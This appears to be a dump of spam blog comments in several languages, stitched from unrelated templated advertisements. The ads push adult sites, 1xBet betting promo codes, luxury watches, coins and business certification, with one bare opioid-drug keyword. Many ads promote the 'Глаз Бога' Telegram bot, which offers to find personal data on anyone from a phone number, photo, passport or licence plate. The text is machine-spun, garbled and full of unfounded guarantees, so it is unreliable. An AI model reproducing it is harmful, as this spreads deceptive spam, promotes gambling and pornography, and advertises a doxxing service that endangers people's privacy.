I intended to write you that very small note in order to thank you so much yet again considering the fantastic solutions you’ve shown on this page. This has been so seriously open-handed with you to convey openly all that a few people could have supplied for an electronic book in making some dough on their own, mostly seeing that you might well have done it if you considered necessary. The tips additionally served to provide a fantastic way to realize that most people have a similar desire just like my personal own to learn great deal more related to this matter. I think there are some more enjoyable times up front for many who look into your blog.
На этом сайте содержание 18+.
Контент подходит для взрослой аудитории.
У нас собраны широкий выбор контента.
Платформа предлагает лучшие материалы в сети.
Levorphanol
Вход разрешен исключительно 18+.
Наслаждайтесь возможностью выбрать именно своё.
На этом сайте взрослый контент.
Контент подходит для совершеннолетних.
У нас собраны разные стили и форматы.
Платформа предлагает качественный контент.
порно каналы онлайн
Вход разрешен только после проверки.
Наслаждайтесь эксклюзивным контентом.
Здесь доступны подготовительные ресурсы для школьников.
Курсы по ключевым дисциплинам от математики до литературы.
Подготовьтесь к экзаменам с помощью тренажеров.
http://proznania.ru/geogr.php/?page_id=1012
Образцы задач объяснят сложные моменты.
Доступ свободный для удобства обучения.
Используйте ресурсы дома и достигайте отличных результатов.
У нас вы можете найти учебные пособия для абитуриентов.
Предоставляем материалы по всем основным предметам от математики до литературы.
Успешно сдайте тесты с помощью тренажеров.
https://unews.pro/news/141453/
Образцы задач помогут разобраться с темой.
Регистрация не требуется для удобства обучения.
Интегрируйте в обучение и повышайте успеваемость.
Трендовые фасоны сезона нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Блестящие ткани придают образу роскоши.
Греческий стиль с драпировкой определяют современные тренды.
Особый акцент на открытые плечи подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт превратят вас в звезду вечера!
http://magazine-avosmac.com/php-mauleon/viewtopic.php?f=5&t=995488
Трендовые фасоны сезона 2025 года задают новые стандарты.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Многослойные юбки становятся хитами сезона.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
https://teamabove.com/alacrity/viewtopic.php?f=4&t=451822
На этом сайте эротические материалы.
Контент подходит для взрослой аудитории.
У нас собраны широкий выбор контента.
Платформа предлагает качественный контент.
порно геев смотреть онлайн бесплатно
Вход разрешен только для совершеннолетних.
Наслаждайтесь простым поиском.
Трендовые фасоны сезона этого сезона вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Детали из люрекса создают эффект жидкого металла.
Греческий стиль с драпировкой становятся хитами сезона.
Особый акцент на открытые плечи создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
http://forums.devestechnet.com/member/1641-maynof
Модные образы для торжеств этого сезона вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Асимметричные силуэты возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество сделают ваш образ идеальным!
http://forum.as-p.cz/viewtopic.php?f=45&t=310231
На нашей платформе эротические материалы.
Контент подходит для совершеннолетних.
У нас собраны широкий выбор контента.
Платформа предлагает HD-видео.
смотреть порно фильмы онлайн бесплатно без регистрации
Вход разрешен только после проверки.
Наслаждайтесь простым поиском.
Трендовые фасоны сезона нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса придают образу роскоши.
Асимметричные силуэты возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт сделают ваш образ идеальным!
http://support.tuyaoem.com/threads/6094/
Здесь доступны подготовительные ресурсы для абитуриентов.
Все школьные дисциплины в одном месте включая естественные науки.
Успешно сдайте тесты благодаря интерактивным заданиям.
https://bk55.ru/news/article/240223/
Демонстрационные варианты объяснят сложные моменты.
Регистрация не требуется для комфортного использования.
Применяйте на уроках и достигайте отличных результатов.
Модные образы для торжеств 2025 года вдохновляют дизайнеров.
В тренде стразы и пайетки из полупрозрачных тканей.
Блестящие ткани создают эффект жидкого металла.
Асимметричные силуэты возвращаются в моду.
Разрезы на юбках подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — детали и фактуры сделают ваш образ идеальным!
http://forums.devestechnet.com/member/1641-maynof
The AP Royal Oak 15300ST combines precision engineering and sophisticated aesthetics. Its 39-millimeter steel case guarantees a modern fit, achieving harmony between presence and wearability. The iconic octagonal bezel, secured by eight hexagonal screws, epitomizes the brand’s innovative approach to luxury sports watches.
Audemars Piguet Royal Oak 15300ST
Featuring a white gold baton hour-marker dial, this model integrates a 60-hour power reserve via the automatic caliber. The signature textured dial adds depth and character, while the streamlined construction ensures understated elegance.
The Audemars Piguet Royal Oak 15450ST features a
stainless steel 37mm case with an iconic octagonal bezel, creating a elegant silhouette.
Its sophisticated grey dial includes applied 18k white gold markers and a glareproofed sapphire crystal, ensuring legibility and resilience.
The automatic movement ensures seamless functionality, a hallmark of Audemars Piguet’s engineering.
Introduced in 2012, the 15450ST complements the larger 41mm 15400 model, catering to slimmer wrists.
The recent 2019 iteration highlights meticulous craftsmanship, appealing to collectors.
https://biiut.com/read-blog/1784
The dial showcases a black Grande Tapisserie pattern highlighted by luminous appliqués for optimal readability.
The stainless steel bracelet offers a secure, ergonomic fit, secured by a hidden clasp.
Renowned for its iconic design, this model remains a top choice for those seeking understated prestige.
The Audemars Piguet Royal Oak 16202ST features a elegant stainless steel 39mm case with an ultra-thin profile of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its striking “Bleu nuit nuage 50” dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a dynamic aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://telegra.ph/Audemars-Piguet-Royal-Oak-16202ST-When-Steel-Became-Noble-06-02
Water-resistant to 50 meters, this “Jumbo” model balances sporty durability with sophisticated elegance, paired with a steel link strap and reliable folding buckle. A modern tribute to horological heritage, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and evergreen Royal Oak DNA.
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an extra-thin design of just 8.1mm thickness, housing the latest selfwinding Calibre 7121. Its mesmerizing smoked blue gradient dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a captivating aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://www.tumblr.com/sneakerizer/785061992327233537/audemars-piguet-royal-oak-26315st-a-dance-of
Water-resistant to 50 meters, this “Jumbo” model balances sporty durability with luxurious refinement, paired with a steel link strap and secure AP folding clasp. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s innovation through its precision engineering and evergreen Royal Oak DNA.
¿Quieres promocódigos recientes de 1xBet? En nuestra plataforma podrás obtener bonificaciones únicas para apostar .
El promocódigo 1x_12121 ofrece a 6500 RUB durante el registro .
Para completar, utiliza 1XRUN200 y disfruta una oferta exclusiva de €1500 + 150 giros gratis.
https://alexander9t74mmk2.targetblogs.com/profile
No te pierdas las novedades para ganar ventajas exclusivas.
Todos los códigos funcionan al 100% para hoy .
¡Aprovecha y maximiza tus apuestas con la casa de apuestas líder !
Прямо здесь доступен сервис “Глаз Бога”, который проверить сведения о гражданине через открытые базы.
Бот функционирует по фото, анализируя актуальные базы в Рунете. С его помощью можно получить бесплатный поиск и глубокий сбор по запросу.
Платформа обновлен на 2025 год и включает аудио-материалы. Сервис гарантирует найти профили в открытых базах и покажет информацию в режиме реального времени.
Глаз Бога
Это сервис — выбор при поиске людей удаленно.
Здесь вы найдете Telegram-бот “Глаз Бога”, что собрать всю информацию по человеку из открытых источников.
Сервис функционирует по номеру телефона, используя публичные материалы в сети. Благодаря ему доступны пять пробивов и глубокий сбор по запросу.
Платформа обновлен на август 2024 и поддерживает мультимедийные данные. Глаз Бога сможет найти профили в соцсетях и предоставит результаты в режиме реального времени.
Глаз Бога бот
Такой сервис — идеальное решение в анализе персон онлайн.
На данном сайте вы можете найти боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из открытых источников .
Этот мощный инструмент осуществляет поиск по номеру телефона и раскрывает данные из онлайн-платформ.
С его помощью можно узнать контакты через специализированную платформу, используя автомобильный номер в качестве начальных данных .
проверка по vin
Технология “Глаз Бога” автоматически собирает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают ограниченное тестирование для тестирования возможностей .
Решение постоянно обновляется , сохраняя скорость обработки в соответствии с требованиями времени .
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из публичных данных.
Уникальный бот осуществляет анализ фото и предоставляет детали из государственных реестров .
С его помощью можно узнать контакты через Telegram-бот , используя имя и фамилию в качестве ключевого параметра.
проверка по номеру телефона
Технология “Глаз Бога” автоматически собирает информацию из открытых баз , формируя исчерпывающий результат.
Клиенты бота получают пробный доступ для тестирования возможностей .
Решение постоянно обновляется , сохраняя актуальность данных в соответствии с требованиями времени .
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который способен собрать всю информацию о любом человеке из открытых источников .
Уникальный бот осуществляет проверку ФИО и предоставляет детали из государственных реестров .
С его помощью можно узнать контакты через специализированную платформу, используя имя и фамилию в качестве поискового запроса .
пробить по номеру машины
Технология “Глаз Бога” автоматически обрабатывает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают ограниченное тестирование для ознакомления с функционалом .
Платформа постоянно обновляется , сохраняя актуальность данных в соответствии с требованиями времени .
Здесь можно получить мессенджер-бот “Глаз Бога”, позволяющий собрать сведения о человеке по публичным данным.
Бот активно ищет по фото, анализируя доступные данные в Рунете. Через бота можно получить пять пробивов и детальный анализ по фото.
Инструмент проверен на 2025 год и охватывает мультимедийные данные. Бот гарантирует проверить личность в соцсетях и отобразит результаты в режиме реального времени.
https://glazboga.net/
Это сервис — помощник в анализе персон через Telegram.
Здесь можно получить сервис “Глаз Бога”, который проверить данные о гражданине через открытые базы.
Сервис функционирует по ФИО, используя публичные материалы онлайн. С его помощью доступны пять пробивов и глубокий сбор по имени.
Сервис проверен на август 2024 и охватывает фото и видео. Сервис поможет найти профили в соцсетях и отобразит сведения в режиме реального времени.
https://glazboga.net/
Данный бот — идеальное решение в анализе людей удаленно.
Прямо здесь вы найдете мессенджер-бот “Глаз Бога”, что найти данные по человеку по публичным данным.
Сервис работает по фото, анализируя актуальные базы в Рунете. Через бота осуществляется бесплатный поиск и детальный анализ по фото.
Платформа обновлен на август 2024 и поддерживает фото и видео. Бот гарантирует проверить личность по госреестрам и предоставит сведения за секунды.
https://glazboga.net/
Такой бот — идеальное решение в анализе граждан через Telegram.
Лицензирование и сертификация — ключевой аспект ведения бизнеса в России, гарантирующий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для торговли, логистики, финансов необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158862631418033
Игнорирование требований ведут к штрафам до 1 млн рублей.
Дополнительные лицензии помогает повысить доверие бизнеса.
Своевременное оформление — залог успешного развития компании.
Здесь вы можете отыскать боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из открытых источников .
Уникальный бот осуществляет проверку ФИО и раскрывает данные из соцсетей .
С его помощью можно проверить личность через специализированную платформу, используя автомобильный номер в качестве начальных данных .
проверить человека по номеру
Система “Глаз Бога” автоматически анализирует информацию из множества источников , формируя структурированные данные .
Пользователи бота получают 5 бесплатных проверок для тестирования возможностей .
Платформа постоянно развивается, сохраняя высокую точность в соответствии с законодательством РФ.
Здесь вы можете получить доступ к боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет поиск по номеру телефона и показывает информацию из соцсетей .
С его помощью можно пробить данные через специализированную платформу, используя имя и фамилию в качестве ключевого параметра.
пробив с фото
Технология “Глаз Бога” автоматически собирает информацию из проверенных ресурсов, формируя структурированные данные .
Клиенты бота получают ограниченное тестирование для тестирования возможностей .
Сервис постоянно развивается, сохраняя высокую точность в соответствии с требованиями времени .
Searching for exclusive 1xBet coupon codes ? Our website is your ultimate destination to unlock top-tier offers for betting .
Whether you’re a new user or an experienced player, our curated selection ensures maximum benefits during registration .
Keep an eye on seasonal campaigns to elevate your betting experience .
https://web.ggather.com/promocode004
All listed codes are regularly verified to work seamlessly for current users.
Act now of exclusive perks to enhance your gaming journey with 1xBet.
Здесь вы найдете мессенджер-бот “Глаз Бога”, который найти сведения по человеку через открытые базы.
Инструмент работает по номеру телефона, обрабатывая актуальные базы онлайн. Через бота можно получить 5 бесплатных проверок и детальный анализ по фото.
Инструмент проверен согласно последним данным и охватывает фото и видео. Сервис поможет проверить личность по госреестрам и предоставит информацию в режиме реального времени.
https://glazboga.net/
Такой инструмент — идеальное решение в анализе персон удаленно.
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, который найти данные по человеку по публичным данным.
Инструмент функционирует по ФИО, обрабатывая актуальные базы в сети. Через бота осуществляется бесплатный поиск и полный отчет по запросу.
Инструмент обновлен на 2025 год и поддерживает фото и видео. Глаз Бога гарантирует найти профили по госреестрам и покажет результаты в режиме реального времени.
https://glazboga.net/
Данный сервис — выбор для проверки людей удаленно.
Looking for exclusive 1xBet coupon codes ? This platform is your ultimate destination to access rewarding bonuses tailored for players .
If you’re just starting or a seasoned bettor , verified codes guarantees exclusive advantages during registration .
Stay updated on daily deals to maximize your winning potential .
https://ledbookmark.com/story5355991/1xbet-promo-code-welcome-bonus-up-to-130
Available vouchers are frequently updated to ensure functionality this month .
Take advantage of premium bonuses to revolutionize your odds of winning with 1xBet.
Searching for special 1xBet discount vouchers? Here is your ultimate destination to access rewarding bonuses tailored for players .
If you’re just starting or an experienced player, the available promotions provides maximum benefits during registration .
Keep an eye on weekly promotions to multiply your winning potential .
https://www.ludikarus.com/author/1xbetfreebetpromocode68732/
Promotional offers are tested for validity to ensure functionality in 2025 .
Act now of exclusive perks to revolutionize your betting strategy with 1xBet.
В этом ресурсе вы можете получить доступ к боту “Глаз Бога” , который позволяет собрать всю информацию о любом человеке из публичных данных.
Уникальный бот осуществляет анализ фото и показывает информацию из соцсетей .
С его помощью можно пробить данные через Telegram-бот , используя автомобильный номер в качестве ключевого параметра.
пробив по паспорту
Технология “Глаз Бога” автоматически обрабатывает информацию из открытых баз , формируя подробный отчет .
Подписчики бота получают ограниченное тестирование для ознакомления с функционалом .
Сервис постоянно развивается, сохраняя скорость обработки в соответствии с стандартами безопасности .
На данном сайте вы можете отыскать боту “Глаз Бога” , который позволяет собрать всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет поиск по номеру телефона и показывает информацию из соцсетей .
С его помощью можно пробить данные через специализированную платформу, используя имя и фамилию в качестве поискового запроса .
пробив телефона по базе
Система “Глаз Бога” автоматически собирает информацию из множества источников , формируя исчерпывающий результат.
Пользователи бота получают ограниченное тестирование для ознакомления с функционалом .
Платформа постоянно развивается, сохраняя высокую точность в соответствии с законодательством РФ.
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, который проверить сведения о гражданине через открытые базы.
Бот работает по номеру телефона, обрабатывая доступные данные в Рунете. Через бота можно получить бесплатный поиск и полный отчет по фото.
Сервис актуален согласно последним данным и включает фото и видео. Сервис поможет узнать данные по госреестрам и предоставит информацию за секунды.
https://glazboga.net/
Это бот — выбор при поиске граждан онлайн.
На данном сайте вы найдете сервис “Глаз Бога”, что собрать всю информацию о человеке из открытых источников.
Инструмент работает по номеру телефона, используя доступные данные в сети. Благодаря ему можно получить 5 бесплатных проверок и детальный анализ по фото.
Сервис проверен на 2025 год и охватывает аудио-материалы. Бот гарантирует проверить личность по госреестрам и отобразит информацию в режиме реального времени.
https://glazboga.net/
Это инструмент — выбор при поиске людей онлайн.
Обязательная сертификация в России играет ключевую роль для обеспечения безопасности потребителей, так как позволяет исключить опасной или некачественной продукции на рынок.
Система сертификации основаны на технических регламентах, таких как ФЗ № 184-ФЗ, и контролируют как отечественные товары, так и импортные аналоги .
сертификат iso 27001 Сертификат соответствия гарантирует, что продукция соответствует ГОСТам безопасности и не угрожает здоровью людям и окружающей среде.
Важно отметить сертификация усиливает конкурентоспособность товаров на внутреннем рынке и упрощает к экспорту.
Развитие системы сертификации отражает современным стандартам, что поддерживает доверие в условиях законодательных изменений .
Обязательная сертификация в России необходима для обеспечения безопасности потребителей, так как позволяет исключить опасной или некачественной продукции на рынок.
Система сертификации основаны на нормативных актах , таких как ФЗ № 184-ФЗ, и охватывают как отечественные товары, так и импортные аналоги .
как оформить отказное письмо Официальная проверка гарантирует, что продукция прошла тестирование безопасности и не повлияет негативно людям и окружающей среде.
Кроме того сертификация повышает конкурентоспособность товаров на внутреннем рынке и открывает доступ к экспорту.
Регулярное обновление системы сертификации соответствует современным стандартам, что укрепляет экономику в условиях рыночных требований .
Здесь вы можете найти последними новостями регионов и глобального масштаба.
Данные актуализируются без задержек.
Доступны текстовые обзоры с мест событий .
Мнения журналистов помогут понять контекст .
Все материалы доступны без регистрации .
https://ullafashion.ru
Здесь вы можете ознакомиться с актуальными новостями страны и зарубежья .
Данные актуализируются ежеминутно .
Представлены текстовые обзоры с эпицентров происшествий .
Мнения журналистов помогут получить объективную оценку.
Информация открыта в режиме онлайн.
https://e-copies.ru
This platform features detailed information about Audemars Piguet Royal Oak watches, including market values and technical specifications .
Access data on popular references like the 41mm Selfwinding in stainless steel or white gold, with prices starting at $28,600 .
Our database tracks collector demand, where limited editions can appreciate over time.
AP price
Functional features such as chronograph complications are thoroughly documented .
Check trends on 2025 price fluctuations, including the Royal Oak 15510ST’s investment potential.
Access detailed information about the Audemars Piguet Royal Oak Offshore 15710ST via this platform , including pricing insights ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece features a robust design with mechanical precision and durability , crafted in stainless steel .
https://ap15710st.superpodium.com
Check secondary market data , where limited editions reach up to $750,000 , alongside pre-owned listings from the 1970s.
Get real-time updates on availability, specifications, and historical value, with price comparisons for informed decisions.
Looking for exclusive 1xBet promo codes? This site offers working bonus codes like 1XRUN200 for new users in 2024. Get €1500 + 150 FS as a first deposit reward.
Activate trusted promo codes during registration to maximize your bonuses. Benefit from risk-free bets and special promotions tailored for casino games.
Find monthly updated codes for 1xBet Kazakhstan with guaranteed payouts.
All voucher is checked for validity.
Grab exclusive bonuses like GIFT25 to double your funds.
Active for first-time deposits only.
https://regvo.ru/blog/acontinent/promokod-pari-pri-registracii
Experience smooth benefits with instant activation.
Looking for latest 1xBet promo codes? Our platform offers working bonus codes like 1XRUN200 for registrations in 2024. Claim €1500 + 150 FS as a welcome bonus.
Activate official promo codes during registration to boost your rewards. Benefit from risk-free bets and special promotions tailored for sports betting.
Discover monthly updated codes for global users with guaranteed payouts.
All voucher is checked for accuracy.
Grab limited-time offers like 1x_12121 to increase winnings.
Active for first-time deposits only.
http://www.bakinsky-dvorik.ru/club/user/148184/forum/message/52202/80218/#message80218
Enjoy seamless benefits with easy redemption.
Discover detailed information about the Audemars Piguet Royal Oak Offshore 15710ST via this platform , including market values ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece boasts a robust design with automatic movement and rugged aesthetics, crafted in stainless steel .
Unworn Audemars Royal Oak Offshore Diver 15710st reviews
Analyze secondary market data , where limited editions command premiums , alongside rare references from the 1970s.
View real-time updates on availability, specifications, and investment returns , with price comparisons for informed decisions.
Сертификация и лицензии — обязательное условие ведения бизнеса в России, гарантирующий защиту от непрофессионалов.
Обязательная сертификация требуется для подтверждения безопасности товаров.
Для торговли, логистики, финансов необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158832924473521
Нарушения правил ведут к приостановке деятельности.
Добровольная сертификация помогает повысить доверие бизнеса.
Соблюдение норм — залог легальной работы компании.
Лицензирование и сертификация — обязательное условие ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158860710426801
Нарушения правил ведут к приостановке деятельности.
Дополнительные лицензии помогает повысить доверие бизнеса.
Соблюдение норм — залог успешного развития компании.
Хотите найти подробную информацию для нумизматов ? Наш сайт предоставляет всё необходимое погружения в тему нумизматики!
У нас вы найдёте коллекционные экземпляры из разных эпох , а также антикварные предметы .
Изучите каталог с подробными описаниями и детальными снимками, чтобы найти раритет.
георгий победоносец монета цена
Если вы начинающий или профессиональный коллекционер , наши обзоры и руководства помогут углубить экспертизу.
Не упустите возможностью приобрести лимитированные артефакты с гарантией подлинности .
Присоединяйтесь сообщества энтузиастов и будьте в курсе последних новостей в мире нумизматики.
Ищете ресурсы коллекционеров? Наш сайт предлагает исчерпывающие материалы погружения в тему нумизматики!
У нас вы найдёте коллекционные экземпляры из разных эпох , а также антикварные предметы .
Изучите каталог с характеристиками и детальными снимками, чтобы сделать выбор .
серебряные монеты купить
Если вы начинающий или профессиональный коллекционер , наши статьи и гайды помогут углубить экспертизу.
Не упустите шансом приобрести эксклюзивные артефакты с гарантией подлинности .
Присоединяйтесь сообщества энтузиастов и будьте в курсе последних новостей в мире нумизматики.
Launched in 1999, Richard Mille redefined luxury watchmaking with cutting-edge innovation . The brand’s iconic timepieces combine aerospace-grade ceramics and sapphire to balance durability .
Drawing inspiration from the aerodynamics of Formula 1, each watch prioritizes functionality , ensuring lightweight comfort . Collections like the RM 001 Tourbillon set new benchmarks since their debut.
Richard Mille’s experimental research in materials science yield skeletonized movements crafted for elite athletes.
Used Mille Richard RM 65 01 horology
Rooted in innovation, the brand pushes boundaries through bespoke complications tailored to connoisseurs.
With a legacy , Richard Mille epitomizes luxury fused with technology , appealing to discerning enthusiasts .
Explore the iconic Patek Philippe Nautilus, a luxury timepiece that merges sporty elegance with exquisite craftsmanship .
Introduced nearly 50 years ago, this legendary watch redefined high-end sports watches, featuring distinctive octagonal bezels and horizontally grooved dials .
For stainless steel variants like the 5990/1A-011 with a 55-hour energy retention to luxurious white gold editions such as the 5811/1G-001 with a blue gradient dial , the Nautilus caters to both discerning collectors and casual admirers.
Unworn Philippe Nautilus 5980 prices
The diamond-set 5719 elevate the design with dazzling bezels , adding unmatched glamour to the iconic silhouette .
According to recent indices like the 5726/1A-014 at ~$106,000, the Nautilus remains a coveted investment in the world of luxury horology .
For those pursuing a historical model or modern redesign, the Nautilus embodies Patek Philippe’s legacy of excellence .
Discover the iconic Patek Philippe Nautilus, a horological masterpiece that merges athletic sophistication with exquisite craftsmanship .
Launched in 1976 , this cult design revolutionized high-end sports watches, featuring signature angular cases and horizontally grooved dials .
From stainless steel models like the 5990/1A-011 with a 45-hour power reserve to opulent gold interpretations such as the 5811/1G-001 with a azure-toned face, the Nautilus caters to both avid enthusiasts and casual admirers.
Pre-owned Patek Philippe Nautilus 5980r timepieces
Certain diamond-adorned versions elevate the design with dazzling bezels , adding unmatched glamour to the timeless profile.
With market values like the 5726/1A-014 at ~$106,000, the Nautilus remains a prized asset in the world of luxury horology .
For those pursuing a historical model or contemporary iteration , the Nautilus embodies Patek Philippe’s legacy of excellence .
Launched in 1972, the Royal Oak revolutionized luxury watchmaking with its iconic octagonal bezel and bold integration of sporty elegance.
Ranging from limited-edition sand gold to skeleton dials , the collection combines avant-garde design with horological mastery.
Priced from $20,000 to over $400,000, these timepieces attract both luxury enthusiasts and aficionados seeking wearable heritage.
Certified Piguet Audemars Oak 26240 or watches
The Perpetual Calendar models set benchmarks with robust case constructions, embodying Audemars Piguet’s technical prowess .
Thanks to meticulous hand-finishing , each watch epitomizes the brand’s legacy of craftsmanship.
Explore exclusive releases and historical insights to deepen your horological expertise with this modern legend .
Прямо здесь доступен мессенджер-бот “Глаз Бога”, что найти всю информацию по человеку из открытых источников.
Бот работает по номеру телефона, обрабатывая актуальные базы онлайн. С его помощью осуществляется пять пробивов и детальный анализ по фото.
Платформа обновлен на 2025 год и включает мультимедийные данные. Сервис сможет проверить личность в соцсетях и отобразит результаты мгновенно.
https://glazboga.net/
Такой бот — выбор при поиске граждан удаленно.
Die Royal Oak 16202ST kombiniert ein 39-mm-Edelstahlgehäuse mit einem extraflachen Gehäuse von nur 8,1 mm Dicke.
Ihr Herzstück bildet das automatische Manufakturwerk 7121 mit erweitertem Energievorrat.
Der blaue „Bleu Nuit“-Ton des Zifferblatts wird durch das Petite-Tapisserie-Muster und die kratzfeste Saphirscheibe mit Antireflexbeschichtung betont.
Neben Stunden- und Minutenanzeige bietet die Uhr ein praktisches Datum bei Position 3.
Piguet Royal Oak 15407st damenuhren
Die bis 5 ATM geschützte Konstruktion macht sie für sportliche Einsätze geeignet.
Das geschlossene Stahlband mit verstellbarem Dornschließe und die achtseitige Rahmenform zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der „Jumbo“-Kollektion verkörpert die 16202ST horlogerie-Tradition mit einem aktuellen Preis ab ~75.900 €.
Стальные резервуары используются для хранения дизельного топлива и соответствуют стандартам температур до -40°C.
Горизонтальные емкости изготавливают из нержавеющих сплавов с антикоррозийным покрытием.
Идеальны для промышленных объектов: хранят бензин, керосин, мазут или авиационное топливо.
Резервуар РГСп 30 м3
Двустенные резервуары обеспечивают защиту от утечек, а наземные установки подходят для разных условий.
Заводы предлагают индивидуальные проекты объемом до 100 м³ с монтажом под ключ.
Die Royal Oak 16202ST vereint ein 39-mm-Edelstahlgehäuse mit einem nur 8,1 mm dünnen Bauweise und dem neuen Kaliber 7121 für 55 Stunden Gangreserve.
Das „Bleu Nuit“-Zifferblatt mit Weißgold-Indexen und Royal-Oak-Zeigern wird durch eine Saphirglas-Scheibe mit blendschutzbeschichteter Oberfläche geschützt.
Neben Datum bei 3 Uhr bietet die Uhr 50-Meter-Wasserdichte und ein integriertes Stahlarmband mit verstellbarem Verschluss.
audemar 15202
Die oktogonale Lünette mit ikonenhaften Hexschrauben und die gebürstete Oberflächenkombination zitieren den legendären Genta-Entwurf.
Als Teil der Extra-Thin-Kollektion ist die 16202ST eine horlogerie-Perle mit einem Wertsteigerungspotenzial.
Luxury mechanical watches never lose relevance for multiple essential causes.
Their artistic design and legacy place them above the rest.
They symbolize power and exclusivity while blending functionality with art.
Unlike digital gadgets, they endure through generations due to scarcity and quality.
https://www.tumblr.com/sneakerizer/779888981116600320/audemars-piguet-royal-oak-how-to-spot-a-fake
Collectors and enthusiasts cherish their mechanical soul that modern tech cannot imitate.
For many, collecting them defines passion that defies time itself.
Этот сайт размещает свежие новости в одном месте.
Здесь вы легко найдёте факты и мнения, науке и других областях.
Материалы выходят ежедневно, что позволяет следить за происходящим.
Удобная структура облегчает восприятие.
https://donnafashion.ru
Все публикации оформлены качественно.
Мы стремимся к информативности.
Присоединяйтесь к читателям, чтобы быть на волне новостей.
Этот сайт предлагает актуальные новости на любые темы.
Здесь представлены аналитика, культуре и разнообразных темах.
Информация обновляется регулярно, что позволяет держать руку на пульсе.
Удобная структура ускоряет поиск.
https://beautydom-salon.ru
Каждое сообщение написаны грамотно.
Мы стремимся к информативности.
Читайте нас регулярно, чтобы быть на волне новостей.
Ищете подробную информацию коллекционеров? Эта платформа предоставляет исчерпывающие материалы погружения в тему нумизматики!
Здесь доступны уникальные экземпляры из разных эпох , а также драгоценные находки.
Изучите архив с характеристиками и детальными снимками, чтобы сделать выбор .
https://crimea-news.com/other/2024/08/12/1439332.html
Если вы начинающий или эксперт, наши обзоры и руководства помогут углубить экспертизу.
Воспользуйтесь шансом добавить в коллекцию эксклюзивные артефакты с сертификатами.
Станьте частью сообщества энтузиастов и будьте в курсе аукционов в мире нумизматики.
Коллекция Nautilus, созданная Жеральдом Гентой, сочетает элегантность и высокое часовое мастерство. Модель Nautilus 5711 с самозаводящимся механизмом имеет энергонезависимость до 2 дней и корпус из белого золота.
Восьмиугольный безель с округлыми гранями и циферблат с градиентом от синего к черному подчеркивают неповторимость модели. Браслет с интегрированными звеньями обеспечивает удобную посадку даже при повседневном использовании.
Часы оснащены индикацией числа в позиции 3 часа и сапфировым стеклом.
Для версий с усложнениями доступны секундомер, лунофаза и индикация второго часового пояса.
Купить часы Филипп Патек Наутилус фото
Например, модель 5712/1R-001 из розового золота с механизмом на 265 деталей и запасом хода до 48 часов.
Nautilus остается символом статуса, объединяя инновации и классические принципы.
Коллекция Nautilus, созданная мастером дизайна Жеральдом Гентой, сочетает спортивный дух и прекрасное ремесленничество. Модель Nautilus 5711 с автоматическим калибром 324 SC имеет энергонезависимость до 2 дней и корпус из нержавеющей стали.
Восьмиугольный безель с плавными скосами и синий солнечный циферблат подчеркивают уникальность модели. Браслет с интегрированными звеньями обеспечивает удобную посадку даже при повседневном использовании.
Часы оснащены индикацией числа в позиции 3 часа и сапфировым стеклом.
Для версий с усложнениями доступны хронограф, лунофаза и индикация второго часового пояса.
patek-philippe-nautilus.ru
Например, модель 5712/1R-001 из красного золота 18K с механизмом на 265 деталей и запасом хода на двое суток.
Nautilus остается символом статуса, объединяя современные технологии и традиции швейцарского часового дела.
Betting continues to be an thrilling way to add excitement to your sports experience. Engaging with basketball, this site offers great opportunities for all players.
From live betting to scheduled events, discover a broad selection of gambling options tailored to your needs. This user-friendly platform ensures that engaging in betting is both effortless and safe.
https://store.zamilco.com/storage/pages/?888starz_c_te_d_ivoire___site_officiel_de_paris_sportifs___casino_en_ligne.html
Sign up today to enjoy the ultimate wagering adventure available digitally.
Монтаж оборудования для наблюдения обеспечит безопасность вашего объекта круглосуточно.
Современные технологии позволяют организовать надежный обзор даже в темное время суток.
Вы можете заказать широкий выбор оборудования, идеальных для дома.
videonablyudeniemoskva.ru
Грамотная настройка и техническая поддержка обеспечивают эффективным и комфортным для каждого клиента.
